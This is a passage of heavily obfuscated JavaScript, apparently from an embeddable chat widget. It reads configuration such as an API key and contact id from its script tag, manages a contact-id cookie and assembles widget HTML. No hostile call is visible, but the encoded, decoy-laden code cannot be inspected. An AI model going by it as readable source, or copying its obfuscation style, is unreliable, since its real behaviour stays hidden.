_0x81e072[_0x5325e2(0xad4,_0x5ded1d._0x1ca888,_0x5ded1d._0x19d1bf,0x8f8)+_0xf21262(_0x5ded1d._0x2e7a3e,0x7eb,0x74f,0x513)]()[_0x5325e2(_0x5ded1d._0x2134a1,0x3fc,_0x5ded1d._0x25970b,0x8c8)+'h'](_0x4cd656['ltTrf'])[_0xf21262(0x3ab,0x352,0x8f8,_0x5ded1d._0x18e62c)+_0x5325e2(0x7df,0x6e8,-0x1,0x575)]()[_0x5325e2(_0x5ded1d._0x361144,0x4f1,_0x5ded1d._0x3450e4,0xa26)+_0x5325e2(0x2b2,0x56c,_0x5ded1d._0xed2dec,0x828)+'r'](_0x81e072)[_0xf21262(0xcd1,0x317,_0x5ded1d._0x147aee,_0x5ded1d._0x530620)+'h'](_0x4cd656[_0xf21262(0x568,_0x5ded1d._0x3d4fd9,_0x5ded1d._0x236ea9,_0x5ded1d._0x1a0c6f)]);});_0x81e072();function _0x3fcc15(_0x4ed1d3,_0x35f983,_0x345d4e,_0x1c3e9c){return _0x80f82a(_0x345d4e-_0x142ee8._0x30f680,_0x35f983-_0x142ee8._0x4436d2,_0x4ed1d3,_0x1c3e9c-0x42);}try{const _0x56ba28=this[_0x3fcc15(0xe4a,0x10d0,0xede,_0x3ca0c5._0x4dfb6a)+_0x5b14f0(0x244,_0x3ca0c5._0x34db49,0x6f5,0x891)+_0x5b14f0(_0x3ca0c5._0x261781,_0x3ca0c5._0x1b5ba1,0xcaf,_0x3ca0c5._0x1da883)+'t']();if(!_0x56ba28){if(_0x4cd656['KAPNn'](_0x4cd656[_0x3fcc15(_0x3ca0c5._0x6e8592,0xdc6,_0x3ca0c5._0x4872b2,_0x3ca0c5._0x5ee7e9)],_0x4cd656['HRBSJ'])){console[_0x3fcc15(_0x3ca0c5._0xadf85d,_0x3ca0c5._0x7eacf5,0x97d,0x6b9)](_0x4cd656[_0x3fcc15(_0x3ca0c5._0x51dbbe,_0x3ca0c5._0x3368ed,0x9f3,0xa7e)]);return;}else _0x2b69b9['error'](_0x5b14f0(_0x3ca0c5._0x54ae48,_0x3ca0c5._0x53be8e,_0x3ca0c5._0x46d19a,0xb2e)+_0x5b14f0(0xcc9,0xf2c,0xb90,0xab3)+_0x3fcc15(_0x3ca0c5._0x7d8391,_0x3ca0c5._0xaa1b9c,_0x3ca0c5._0x48fc96,_0x3ca0c5._0x5ad76b)+'t:\x20Fa'+_0x3fcc15(_0x3ca0c5._0x3a0f55,_0x3ca0c5._0x745b0c,0xba0,_0x3ca0c5._0x190ed5)+_0x3fcc15(_0x3ca0c5._0x208ee7,_0x3ca0c5._0x400d2a,_0x3ca0c5._0x40d578,0x1139)+_0x3fcc15(0x858,0xc4d,0xd6d,_0x3ca0c5._0x2594a8)+_0x5b14f0(_0x3ca0c5._0x5ea3ea,0x636,0x428,0x284)+'e',_0x34cdf9),this[_0x5b14f0(_0x3ca0c5._0x328e30,_0x3ca0c5._0x1eda16,_0x3ca0c5._0x10148e,0xf46)+_0x3fcc15(0xa40,0xa9b,0x7af,0x6f2)](_0x2247f0[_0x3fcc15(_0x3ca0c5._0x38d94c,_0x3ca0c5._0x419a92,0x902,_0x3ca0c5._0x3b685f)]);}this['confi'+'g']['apiKe'+'y']=_0x56ba28[_0x5b14f0(_0x3ca0c5._0x5bd346,_0x3ca0c5._0x18cc1d,0x8d1,_0x3ca0c5._0x20b6f9)+_0x3fcc15(0x919,_0x3ca0c5._0x2be749,_0x3ca0c5._0x510273,0xf95)+'te'](_0x4cd656[_0x5b14f0(_0x3ca0c5._0x422da2,_0x3ca0c5._0x2fd556,0x69c,_0x3ca0c5._0x49b0b)]),this[_0x5b14f0(0x1e4,0xae0,_0x3ca0c5._0x44536d,0x60c)+'g'][_0x3fcc15(0x1062,0xe63,0xd30,_0x3ca0c5._0x190068)+'d']=_0x56ba28['getAt'+_0x5b14f0(0xf64,_0x3ca0c5._0x4eddb8,0xc39,_0x3ca0c5._0x431040)+'te'](_0x4cd656[_0x5b14f0(0x986,0xbda,_0x3ca0c5._0x395be9,0x60a)]),this[_0x5b14f0(_0x3ca0c5._0x46ec10,0xab,0x618,0x9a9)+'g'][_0x3fcc15(_0x3ca0c5._0x5c98ef,_0x3ca0c5._0x18a25c,_0x3ca0c5._0x16c82b,_0x3ca0c5._0x473d2d)+_0x5b14f0(0x5db,0xc06,_0x3ca0c5._0x5b0243,0x9eb)]=_0x56ba28[_0x5b14f0(0x987,0x3d2,0x8d1,0xa84)+_0x3fcc15(_0x3ca0c5._0x5593b6,_0x3ca0c5._0x1ff69b,0xd28,0x1215)+'te'](_0x3fcc15(_0x3ca0c5._0x2d1883,0x721,0x78e,_0x3ca0c5._0x100fd7)+_0x5b14f0(_0x3ca0c5._0x515f59,0x65d,_0x3ca0c5._0x51d2b6,0xd1e)+'ion')||_0x5b14f0(_0x3ca0c5._0x444e07,0x2c8,0x702,0x76b)+_0x3fcc15(_0x3ca0c5._0x6e41ed,_0x3ca0c5._0x3511cb,_0x3ca0c5._0x2b4aba,0xd42)+'ht',this[_0x3fcc15(_0x3ca0c5._0x7a2c99,0xa49,0x707,0xb03)+'g'][_0x3fcc15(_0x3ca0c5._0x27837c,_0x3ca0c5._0xc5085b,0xaaf,_0x3ca0c5._0x1d4b7b)+'ndUrl']=_0x53a98f;const _0x48e9f4=_0x56ba28[_0x5b14f0(_0x3ca0c5._0x394291,0x41b,0x9a3,_0x3ca0c5._0x5f2f73)]||'',_0x1ed2cd=_0x48e9f4['subst'+_0x3fcc15(0xb4a,0x7bc,0xb8c,0xaef)](0x1*-0x1ceb+0x11*0xd5+0xec6,_0x48e9f4[_0x5b14f0(0x10c,0x352,0x5f6,_0x3ca0c5._0x27a178)+_0x3fcc15(0xb80,_0x3ca0c5._0x462f7c,0xa2f,_0x3ca0c5._0x58cddf)+'f']('/'));this[_0x5b14f0(0x8de,0x3ae,_0x3ca0c5._0x1da408,0x55c)+'g'][_0x5b14f0(_0x3ca0c5._0x17b530,0xebd,0xbd1,_0x3ca0c5._0x20824d)+'rl']=_0x1ed2cd;if(!this[_0x3fcc15(_0x3ca0c5._0x4a9a1a,0x7ae,0x707,_0x3ca0c5._0x3a9f87)+'g'][_0x3fcc15(0x4c9,0xf15,_0x3ca0c5._0x3f6d0b,0x627)+'y']){if(_0x5b14f0(0x8c5,0xbaf,0x6d0,_0x3ca0c5._0x4e7a7)!==_0x4cd656[_0x3fcc15(_0x3ca0c5._0x48bd32,_0x3ca0c5._0x163aa4,_0x3ca0c5._0x3fd435,0xd7c)])return![];else{console[_0x5b14f0(_0x3ca0c5._0x1daa00,0x9c9,0x88e,0x9ec)](_0x4cd656['ZFdIM']);return;}}this[_0x5b14f0(0x8f5,0xae6,0x618,_0x3ca0c5._0x45d281)+'g']['conta'+_0x5b14f0(0xc27,_0x3ca0c5._0x2bd85a,_0x3ca0c5._0x31473f,0xbdb)]=this[_0x3fcc15(_0x3ca0c5._0x4564da,0x66a,_0x3ca0c5._0x5c9db9,_0x3ca0c5._0x4d8077)+_0x5b14f0(_0x3ca0c5._0x5cbcdc,0x817,_0x3ca0c5._0x243c2f,0xa0c)+'Id'](),this[_0x5b14f0(0x101a,0x12d9,_0x3ca0c5._0x2aa5a8,0xa70)+_0x5b14f0(0x411,_0x3ca0c5._0x4cd22d,0x5a2,_0x3ca0c5._0xd4e9fa)+'se']()[_0x3fcc15(0xa96,_0x3ca0c5._0x5ba274,0xaac,_0x3ca0c5._0x41e231)](async()=>{const _0x288c69={_0x5e0ca1:0x2fc,_0x4fbf0f:0x20},_0x388c83={_0x445b07:0xb1};function _0x306bff(_0x438216,_0x225794,_0x30cb03,_0x3a4c6d){return _0x5b14f0(_0x438216-0x18d,_0x225794-0xa4,_0x438216- -_0x388c83._0x445b07,_0x3a4c6d);}await this[_0x125c1a(0x5b4,_0x219ebc._0x5725d8,0x587,_0x219ebc._0x3775c6)+'alize'+_0x306bff(0x2ef,0x62a,_0x219ebc._0x5917f7,_0x219ebc._0x5c3699)+_0x306bff(_0x219ebc._0x432001,_0x219ebc._0x1cff22,0x94a,_0x219ebc._0x3407ce)]();function _0x125c1a(_0x36c23c,_0x250418,_0x139351,_0x1ba31a){return _0x3fcc15(_0x139351,_0x250418-0x11d,_0x1ba31a- -_0x288c69._0x5e0ca1,_0x1ba31a-_0x288c69._0x4fbf0f);}await this[_0x125c1a(_0x219ebc._0x217840,_0x219ebc._0x5db657,0x599,_0x219ebc._0x531ff0)+_0x306bff(_0x219ebc._0xa86a4e,_0x219ebc._0x3de50c,0xfb5,_0x219ebc._0x34ebf3)+_0x125c1a(0x101,0x672,0x6fe,_0x219ebc._0x5026f0)+_0x125c1a(0xc6,_0x219ebc._0x34c07d,-_0x219ebc._0x2b8e8a,0x17f)+'ation'](),!this[_0x306bff(0xacd,0xdcb,0xb8c,0xc4f)][_0x125c1a(_0x219ebc._0x490831,_0x219ebc._0x500efe,0x460,_0x219ebc._0x3752cc)+_0x125c1a(0xf45,_0x219ebc._0x18d254,0xcfd,_0x219ebc._0x58b194)+'n']&&this['creat'+_0x306bff(_0x219ebc._0x4a32b7,-_0x219ebc._0x587f30,0x62d,_0x219ebc._0x4ec2b1)]();})[_0x5b14f0(_0x3ca0c5._0x2c6a98,0x11fe,0xded,0x1253)](_0x1ac6c1=>{const _0x485b41={_0x56ac48:0x155,_0x4a0604:0xd0};function _0x209859(_0x52f7c6,_0x507ea7,_0x18834c,_0x1c63d0){return _0x3fcc15(_0x1c63d0,_0x507ea7-0x84,_0x507ea7- -0xd4,_0x1c63d0-0xa4);}console['error'](_0x4cd656[_0x28aebb(0x363,_0x891a41._0x108ac7,_0x891a41._0x160f14,0x7a4)],_0x1ac6c1);function _0x28aebb(_0xfc16bc,_0x2de101,_0x14befe,_0x3a0aeb){return _0x3fcc15(_0x3a0aeb,_0x2de101-_0x485b41._0x56ac48,_0xfc16bc- -0x2c5,_0x3a0aeb-_0x485b41._0x4a0604);}this[_0x28aebb(0x8f3,0xe1c,0x7e0,_0x891a41._0x585128)+'rror'](_0x4cd656[_0x28aebb(_0x891a41._0x55ed20,_0x891a41._0x2a50da,0xc22,0x659)]);});}catch(_0x5d9f27){console[_0x3fcc15(0xac4,0xb00,0x97d,0xbf2)]('Prome'+_0x5b14f0(_0x3ca0c5._0xe6514d,_0x3ca0c5._0x36a97d,0xb90,0x8cb)+_0x3fcc15(0x92e,0x605,0xb0b,0xb2a)+'t:\x20In'+_0x5b14f0(_0x3ca0c5._0x28b89d,0x97f,0x488,_0x3ca0c5._0x4c77f9)+_0x3fcc15(0x4cb,0x8f5,0xa2b,0x794)+'on\x20er'+_0x5b14f0(-0x116,0x7e8,0x3cb,_0x3ca0c5._0x2bd408),_0x5d9f27);}},'getScriptElement':function(){const _0xef02ce={_0x29c760:0x370,_0xf9c629:0x11a,_0x393f29:0x1e6},_0x46c9b6={_0x5669ea:0x684,_0x34977b:0x9ba},_0x289300={_0x1cff4d:0x194,_0x330b92:0x1e1};function _0x3b0d95(_0x506e24,_0x1de298,_0x280293,_0x591ff9){return _0x578413(_0x1de298- -_0x289300._0x1cff4d,_0x1de298-_0x289300._0x330b92,_0x280293-0xcd,_0x280293);}const _0x28f3b7={'sUWJB':function(_0x206088,_0x1c1e16){function _0x12301d(_0x132940,_0x4d4877,_0xd61e8c,_0x3c8414){return _0x53f4(_0x4d4877-0x3c2,_0x132940);}return _0x4cd656[_0x12301d(_0x46c9b6._0x5669ea,0x865,_0x46c9b6._0x34977b,0xc3e)](_0x206088,_0x1c1e16);}},_0x379e64=document[_0x593e6b(0x668,0x243,0x437,0x3fb)+_0x3b0d95(_0x4cce26._0x2cd38b,0x1b3,-0x209,0x118)+_0x3b0d95(0x439,0x45e,_0x4cce26._0x164345,_0x4cce26._0x77241)+_0x593e6b(_0x4cce26._0x58f6c4,0x867,0x4fc,_0x4cce26._0x3eb7de)](_0x4cd656[_0x3b0d95(_0x4cce26._0x2afe5d,0x3d2,0x795,_0x4cce26._0x20bfb0)]);for(let _0x533378=0x945+-0x9a7+0x62;_0x533378<_0x379e64['lengt'+'h'];_0x533378++){if(_0x379e64[_0x533378][_0x3b0d95(0x817,_0x4cce26._0xa464be,_0x4cce26._0x501ac4,_0x4cce26._0x28b7ae)+_0x3b0d95(_0x4cce26._0x787c75,_0x4cce26._0x3c4307,0xdd9,0x4c3)+'te']&&_0x379e64[_0x533378][_0x593e6b(_0x4cce26._0x3cd6f6,_0x4cce26._0x11fd65,_0x4cce26._0x48e617,_0x4cce26._0x508f3e)+_0x3b0d95(0x72f,0xa14,0x7f7,0x687)+'te'](_0x4cd656[_0x593e6b(_0x4cce26._0x22c57d,-0x316,0x272,_0x4cce26._0x2f2f31)]))return _0x379e64[_0x533378];}function _0x593e6b(_0x3cd032,_0x32e2df,_0x2da824,_0x1da5c5){return _0x80f82a(_0x2da824- -_0xef02ce._0x29c760,_0x32e2df-_0xef02ce._0xf9c629,_0x1da5c5,_0x1da5c5-_0xef02ce._0x393f29);}for(let _0x41ee79=0x21a7*0x1+0x3*-0xc0f+-0x26*-0x11;_0x4cd656[_0x3b0d95(0xc51,0xb52,_0x4cce26._0x342a73,_0x4cce26._0x102681)](_0x41ee79,_0x379e64[_0x3b0d95(0x94a,_0x4cce26._0xff72af,0xabb,_0x4cce26._0x33bb12)+'h']);_0x41ee79++){if(_0x4cd656[_0x593e6b(_0x4cce26._0x1df5e5,0x71d,0x300,0x29d)]('aUYZu',_0x4cd656[_0x3b0d95(_0x4cce26._0x15b7aa,0xb32,0x898,0xe26)])){if(_0x379e64[_0x41ee79][_0x3b0d95(_0x4cce26._0x55bc83,_0x4cce26._0x4095ad,_0x4cce26._0x34bd73,0x2d4)]&&(_0x379e64[_0x41ee79][_0x3b0d95(_0x4cce26._0x4cc5d0,0x77e,0xa53,0x43c)][_0x593e6b(0x193,0x9d,0x2e3,_0x4cce26._0xc2130b)+'Of'](_0x593e6b(_0x4cce26._0xf8372c,_0x4cce26._0x4b0b13,_0x4cce26._0x58c90f,0xb31)+_0x593e6b(_0x4cce26._0x280973,_0x4cce26._0x2c4120,_0x4cce26._0x5709eb,0x30a))!==-(-0x20c8+-0x1*-0x134b+0xd7e)||_0x379e64[_0x41ee79][_0x593e6b(0x92,0x141,0x579,_0x4cce26._0x314872)][_0x3b0d95(_0x4cce26._0x2c4222,0x4e8,_0x4cce26._0x48e395,_0x4cce26._0x281c31)+'Of'](_0x4cd656['NKoQI'])!==-(-0x15a5+-0x1ed5+0x347b)))return _0x379e64[_0x41ee79];}else _0x28f3b7[_0x593e6b(0xa50,_0x4cce26._0xb3cb44,_0x4cce26._0x1ec08e,0xb1c)](_0x37e2a9,this[_0x3b0d95(0x98b,_0x4cce26._0x4b58d6,_0x4cce26._0x5bcf06,0x650)][_0x593e6b(_0x4cce26._0x3a3a73,_0x4cce26._0x4c80fd,_0x4cce26._0x4a035f,_0x4cce26._0x5565f3)+_0x593e6b(_0x4cce26._0x332f7f,0x92b,_0x4cce26._0x5b9126,-0x39)+_0x593e6b(-_0x4cce26._0x3f969b,_0x4cce26._0x1b5feb,-0xaa,_0x4cce26._0x16a0fd)]),this[_0x3b0d95(0x4d2,_0x4cce26._0x4b58d6,0x6c3,_0x4cce26._0x55a075)][_0x593e6b(0xcdf,_0x4cce26._0x462fc1,0x851,0x416)+'gTime'+'out']=null;}return null;},'getCookie':function(_0x4506d1){const _0x1ba59a={_0x553a48:0xbc},_0x448c25=';\x20'+document[_0x2ee54d(0xb05,_0x5d7d4a._0x16163f,0x657,0xac2)+'e'],_0xd9b9ed=_0x448c25[_0x5e4b1d(_0x5d7d4a._0x3be840,0x20b,_0x5d7d4a._0x57e76e,0x520)](';\x20'+_0x4506d1+'=');function _0x5e4b1d(_0x5814a7,_0x41cbf0,_0x3798fb,_0x17bbe5){return _0x80f82a(_0x3798fb- -_0x55baca._0x40a7a7,_0x41cbf0-_0x55baca._0x2c609b,_0x5814a7,_0x17bbe5-0x15b);}if(_0x4cd656[_0x2ee54d(-_0x5d7d4a._0x1d00d1,-_0x5d7d4a._0xa1f4c,0x22a,-0x111)](_0xd9b9ed[_0x5e4b1d(0x9f1,_0x5d7d4a._0x386e57,_0x5d7d4a._0x491ae6,_0x5d7d4a._0x1b4c29)+'h'],0x1038+-0x167+-0xecf))return _0xd9b9ed[_0x5e4b1d(-_0x5d7d4a._0xadf1e3,_0x5d7d4a._0x433af3,_0x5d7d4a._0x49c4f3,-_0x5d7d4a._0x5001f5)]()[_0x5e4b1d(_0x5d7d4a._0x4895ad,-_0x5d7d4a._0x5ca79c,0x15f,0x228)](';')[_0x5e4b1d(_0x5d7d4a._0x5830bf,_0x5d7d4a._0x20f4f9,0x7bf,0x531)]();function _0x2ee54d(_0x5a7e3d,_0x246849,_0x3d5874,_0x2d3932){return _0x80f82a(_0x3d5874- -0x67,_0x246849-_0x1ba59a._0x553a48,_0x2d3932,_0x2d3932-0x12a);}return null;},'setCookie':function(_0x150cfb,_0x8371f9,_0xd492bd){const _0x27d330={_0x1f7dcc:0x41},_0xc25ed7={_0x1862e4:0xd0},_0x471530=new Date();function _0x2ff67e(_0x3731d1,_0x431930,_0x4e38ba,_0x431999){return _0x80f82a(_0x431999- -0x43a,_0x431930-0x131,_0x4e38ba,_0x431999-_0xc25ed7._0x1862e4);}function _0x434ab9(_0x44ff86,_0x348264,_0x3a2571,_0x33f269){return _0x80f82a(_0x348264-0xe7,_0x348264-0x1da,_0x44ff86,_0x33f269-_0x27d330._0x1f7dcc);}_0x471530[_0x434ab9(_0x4f4bd0._0x44df58,_0x4f4bd0._0x26395f,_0x4f4bd0._0x4bf164,0xb8a)+'me'](_0x4cd656[_0x434ab9(0xa96,_0x4f4bd0._0xaaa66f,0x38d,0x754)](_0x471530[_0x2ff67e(0x12,-0x505,-_0x4f4bd0._0x14bd55,-0x1b7)+'me'](),_0x4cd656[_0x434ab9(_0x4f4bd0._0x4778ef,_0x4f4bd0._0x42c0df,_0x4f4bd0._0x24cd70,0x122b)](_0x4cd656[_0x434ab9(0xa6e,0xe40,0xbc7,0x9de)](_0xd492bd,-0x2*0x1030+-0x7d*0x7+0x23e3*0x1)*(-0x5dd*-0x1+0x1b35+-0x20d6)*(-0x1*0x2427+0x23b7+-0x4*-0x2b),-0x20d9+-0x29*0x8f+0x775*0x8)));const _0x31bafa=_0x2ff67e(0xa4e,_0x4f4bd0._0x53194b,_0x4f4bd0._0x1c95f4,0x70f)+'es='+_0x471530['toUTC'+_0x2ff67e(_0x4f4bd0._0x18c40c,_0x4f4bd0._0x163935,0x9bc,0x718)+'g']();document['cooki'+'e']=_0x150cfb+'='+_0x8371f9+';'+_0x31bafa+(_0x2ff67e(0x2f0,-0x1ef,0x20d,0x339)+'=/');},'getContactId':function(){const _0x19d3a0={_0x47bb89:0x337,_0x574a52:0x30,_0x5dcf0d:0x8},_0x3c3f7e={};function _0x5c98c0(_0x21f85c,_0x2819ff,_0x28785a,_0x5d935a){return _0x80f82a(_0x28785a- -0x5e2,_0x2819ff-_0x5d421e._0x12549b,_0x21f85c,_0x5d935a-_0x5d421e._0x2b3e68);}_0x3c3f7e[_0x4c856a(_0x3a5c2e._0x29cbdc,_0x3a5c2e._0xd1fafc,0x288,0x69e)]=_0x4cd656[_0x4c856a(0x6ea,0x128,0x76c,0x3a4)];const _0x55359d=_0x3c3f7e;if(this[_0x4c856a(_0x3a5c2e._0x16b0b9,_0x3a5c2e._0x377016,0x54a,_0x3a5c2e._0xdbae05)+'g'][_0x5c98c0(0x346,0x9f5,_0x3a5c2e._0x172b82,_0x3a5c2e._0x1b204c)+'d'])return this[_0x5c98c0(-_0x3a5c2e._0x2f2112,0x380,-_0x3a5c2e._0x4d6500,-_0x3a5c2e._0x4ffb9d)+'g'][_0x5c98c0(_0x3a5c2e._0x3a6da9,_0x3a5c2e._0x2f8141,0x5a5,_0x3a5c2e._0x289f8b)+'d'];const _0x3ddef3=this[_0x4c856a(-_0x3a5c2e._0x5d1e07,-_0x3a5c2e._0x53ac82,_0x3a5c2e._0x5c1bb4,_0x3a5c2e._0x31e131)+'okie'](this[_0x5c98c0(-0x49e,_0x3a5c2e._0x27df3e,-_0x3a5c2e._0x28b38f,-0x272)+'g'][_0x4c856a(0x3df,-0xba,_0x3a5c2e._0x4149b3,0x3b0)+_0x5c98c0(0x394,-0x402,-_0x3a5c2e._0x723a56,_0x3a5c2e._0x489a16)]);if(_0x3ddef3){if(_0x4cd656['rUcdG'](_0x5c98c0(0xa0c,_0x3a5c2e._0x3720fb,0x4fc,_0x3a5c2e._0x22976a),_0x5c98c0(_0x3a5c2e._0x67b598,0x152,0x4fc,_0x3a5c2e._0x10d7b4))){const _0x36448f='\x0a\x20\x20\x20\x20'+_0x4c856a(0x6e2,_0x3a5c2e._0x2382f1,0x627,_0x3a5c2e._0x1d5224)+_0x5c98c0(-0x268,-_0x3a5c2e._0x215e14,-_0x3a5c2e._0x44bf65,-0x6fa)+_0x4c856a(_0x3a5c2e._0x231c3c,_0x3a5c2e._0xc74136,_0x3a5c2e._0x4fb99f,0x634)+_0x4c856a(_0x3a5c2e._0x66fb00,-0x3d8,_0x3a5c2e._0x6b5bbb,0x104)+_0x5c98c0(-0x6c2,-_0x3a5c2e._0xce2a9f,-0x238,-0x55)+_0x4c856a(0x24e,_0x3a5c2e._0x39e2cd,0xf9,0x1)+_0x5c98c0(0x3ca,_0x3a5c2e._0x5a1b82,0x6c2,0x3f9)+_0x5c98c0(0x3d6,_0x3a5c2e._0x4ae176,0x5df,0x34b)+_0x5c98c0(-0xe9,-_0x3a5c2e._0x16348d,-_0x3a5c2e._0x40216b,-0x53b)+'icato'+_0x4c856a(-0x276,_0x3a5c2e._0x546dcf,-0x15e,_0x3a5c2e._0x3dcbb9)+'=\x22mod'+'erabo'+_0x5c98c0(_0x3a5c2e._0x2534b1,_0x3a5c2e._0x3accea,0x769,_0x3a5c2e._0x45f968)+_0x5c98c0(0x405,0x379,0x651,_0x3a5c2e._0x452fd5)+_0x5c98c0(0x416,-_0x3a5c2e._0x7e7da7,-0xb6,0x17f)+'-indi'+'cator'+_0x4c856a(_0x3a5c2e._0x45a3be,_0x3a5c2e._0x17644d,0x6e2,_0x3a5c2e._0x463292)+_0x5c98c0(-_0x3a5c2e._0x3946d9,-0x13f,0x9a,-_0x3a5c2e._0x4bdafd)+_0x5c98c0(0x1c5,-_0x3a5c2e._0xd30085,-0x1f7,_0x3a5c2e._0x34f629)+'y:\x20no'+'ne;\x22>'+_0x4c856a(-_0x3a5c2e._0x49a334,-0x18a,_0x3a5c2e._0xf751a2,_0x3a5c2e._0x21c6b3)+_0x5c98c0(_0x3a5c2e._0x5aa78,0x6f4,_0x3a5c2e._0x1b66f4,0x52f)+_0x5c98c0(-0x251,_0x3a5c2e._0x410a57,-0xdf,-0x612)+_0x4c856a(_0x3a5c2e._0x5d907d,0x132,0x3eb,_0x3a5c2e._0x285208)+_0x5c98c0(-0x23a,-_0x3a5c2e._0x444bc8,-_0x3a5c2e._0x17d174,_0x3a5c2e._0x491273)+_0x4c856a(-0x23a,-_0x3a5c2e._0x28b0c8,_0x3a5c2e._0x213860,_0x3a5c2e._0x37ed7c)+_0x5c98c0(0x4d8,_0x3a5c2e._0x3cd1a8,_0x3a5c2e._0x27954f,0x8d4)+_0x5c98c0(_0x3a5c2e._0x463292,_0x3a5c2e._0x38e896,0x45d,_0x3a5c2e._0xfa3390)+_0x5c98c0(-0x43,-0x528,_0x3a5c2e._0x49579e,0x270)+_0x4c856a(_0x3a5c2e._0x5dde05,0x891,0x4ec,0x621)+_0x4c856a(_0x3a5c2e._0x325fe8,0x598,-0x4d,_0x3a5c2e._0x4ab0db)+_0x4c856a(_0x3a5c2e._0x1d7320,0x81f,0x3f7,_0x3a5c2e._0x376048)+_0x5c98c0(0x5e2,0xeb,0x45d,_0x3a5c2e._0x167d06)+_0x4c856a(_0x3a5c2e._0x325fe8,_0x3a5c2e._0x5be773,-0x72,_0x3a5c2e._0x1b9439)+'sage-'+_0x4c856a(-_0x3a5c2e._0x517cb0,_0x3a5c2e._0x125c8b,_0x3a5c2e._0x373a5d,0x3aa)+_0x5c98c0(-0xeb,-0x2c,-_0x3a5c2e._0x51d3c6,-_0x3a5c2e._0x594c28)+_0x4c856a(-0x85,0x1bf,_0x3a5c2e._0x4f77a7,0x4a1)+_0x5c98c0(0x391,-_0x3a5c2e._0x160765,0x1cd,_0x3a5c2e._0x346863)+_0x4c856a(_0x3a5c2e._0x301f77,_0x3a5c2e._0x599693,_0x3a5c2e._0x3c8a79,_0x3a5c2e._0xab863f)+_0x4c856a(_0x3a5c2e._0x346904,_0x3a5c2e._0x25a131,0x6ab,_0x3a5c2e._0xaf5298)+_0x4c856a(0x907,_0x3a5c2e._0x16b936,_0x3a5c2e._0x612078,_0x3a5c2e._0x300004)+'erabo'+_0x4c856a(_0x3a5c2e._0x53e781,0x619,0x8e2,_0x3a5c2e._0x5c4641)+_0x4c856a(_0x3a5c2e._0x542ef9,_0x3a5c2e._0x1f8641,0x838,0x8ce)+_0x5c98c0(_0x3a5c2e._0x571d6c,0x1df,_0x3a5c2e._0x1c5ba5,0x128)+_0x4c856a(0x869,0x5f3,_0x3a5c2e._0x3d62b6,0xa85)+_0x4c856a(_0x3a5c2e._0x8f87ec,-0x1c8,0x33f,0xcc)+'\x0a\x20\x20\x20\x20'+_0x4c856a(0x950,0x3,_0x3a5c2e._0x301691,0x4a1)+_0x5c98c0(0x97,_0x3a5c2e._0x33c696,0x1cd,_0x3a5c2e._0x4387ef)+_0x4c856a(_0x3a5c2e._0x408e52,0x705,0xb6c,_0x3a5c2e._0x1ac8cb)+_0x4c856a(-_0x3a5c2e._0x1cf751,0x4c1,_0x3a5c2e._0x40fb98,_0x3a5c2e._0x45a7ca)+_0x4c856a(_0x3a5c2e._0x4218c5,_0x3a5c2e._0x30a250,_0x3a5c2e._0x566bed,0x471)+_0x4c856a(-_0x3a5c2e._0x27e861,-0x186,_0x3a5c2e._0x57dc4f,_0x3a5c2e._0x3aa48b)+_0x5c98c0(-_0x3a5c2e._0x50980c,_0x3a5c2e._0x1de9dd,_0x3a5c2e._0x13484e,-_0x3a5c2e._0x552591)+_0x4c856a(_0x3a5c2e._0x31fe30,-0x362,_0x3a5c2e._0x23e796,_0x3a5c2e._0x1b77ff)+_0x5c98c0(_0x3a5c2e._0x609591,_0x3a5c2e._0x3f8b9d,0x8,_0x3a5c2e._0x57ce65)+_0x4c856a(_0x3a5c2e._0x90007b,_0x3a5c2e._0x204a43,_0x3a5c2e._0x43a887,_0x3a5c2e._0xb56a7a)+'on\x20'+(this[_0x4c856a(0xc33,_0x3a5c2e._0x21d136,0x774,0x7b6)]['isWhi'+_0x5c98c0(_0x3a5c2e._0x320dcb,-0x4a0,-0x18,_0x3a5c2e._0x481e68)+'el']?_0x55359d[_0x4c856a(_0x3a5c2e._0x23f1ed,_0x3a5c2e._0x3f816c,0xa99,_0x3a5c2e._0x170fce)]:'')+(_0x5c98c0(0x73b,_0x3a5c2e._0x5c0ed9,_0x3a5c2e._0x42b8ad,_0x3a5c2e._0x3aef85)+_0x5c98c0(0x5ce,-0x207,0x1cd,-_0x3a5c2e._0x598955)+_0x4c856a(_0x3a5c2e._0x13da3f,_0x3a5c2e._0x40f6e6,0x206,_0x3a5c2e._0x1d5224)+_0x4c856a(0x72d,0x3ab,0x8b1,_0x3a5c2e._0x1327b5)+_0x4c856a(_0x3a5c2e._0x11cb86,0x9e5,-_0x3a5c2e._0x71ee78,_0x3a5c2e._0x37b5f1)+_0x4c856a(0x12f,0x34b,0x882,0x403)+'\x22')+this[_0x4c856a(-_0x3a5c2e._0x37370c,-0x13e,0x636,_0x3a5c2e._0x49b9a1)+'g'][_0x4c856a(_0x3a5c2e._0x513708,0x919,0xcdc,_0x3a5c2e._0x38139d)+'rl']+(_0x4c856a(0x712,_0x3a5c2e._0x8f4df0,_0x3a5c2e._0x402b3e,0x94e)+_0x5c98c0(0x349,_0x3a5c2e._0x5a5ebd,0x745,_0x3a5c2e._0x38a684)+'ssage'+_0x5c98c0(0x98f,0x9ef,0x70c,_0x3a5c2e._0x247281)+_0x4c856a(0x4c7,-0x275,-0xba,_0x3a5c2e._0x39b921)+_0x4c856a(_0x3a5c2e._0x1e0de3,0x849,0x849,_0x3a5c2e._0x4ecefc)+_0x4c856a(_0x3a5c2e._0x156aaf,_0x3a5c2e._0xdaef79,_0x3a5c2e._0x2daba9,0x283)+'\x20/>\x0a\x20'+_0x4c856a(0x96b,_0x3a5c2e._0x42774b,0x215,_0x3a5c2e._0x1d5224)+_0x4c856a(_0x3a5c2e._0x192370,0x87,0x90,0x4a1)+_0x5c98c0(0x201,0x98,0x1cd,-0x7b)+_0x5c98c0(_0x3a5c2e._0x452416,0x75f,_0x3a5c2e._0x1238a8,0x5d8)+_0x4c856a(0x90,0x4f7,0x129,_0x3a5c2e._0x1798ac)+_0x5c98c0(-0x1d7,-0x80,_0x3a5c2e._0x1b66f4,_0x3a5c2e._0x4dd20e)+_0x5c98c0(_0x3a5c2e._0x389695,-0x264,_0x3a5c2e._0x354636,-0x35e)+_0x4c856a(_0x3a5c2e._0x1c2876,0x666,0x880,_0x3a5c2e._0x4cf94e)+_0x4c856a(0xf6e,0x828,0x6a6,0x9e9)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x5c98c0(0x1fa,_0x3a5c2e._0x3475b2,_0x3a5c2e._0x1b6076,_0x3a5c2e._0x433f68)+_0x4c856a(0x179,_0x3a5c2e._0x389695,_0x3a5c2e._0x21495b,_0x3a5c2e._0x17d32c)+_0x5c98c0(0x3c2,_0x3a5c2e._0x5a9453,0x19d,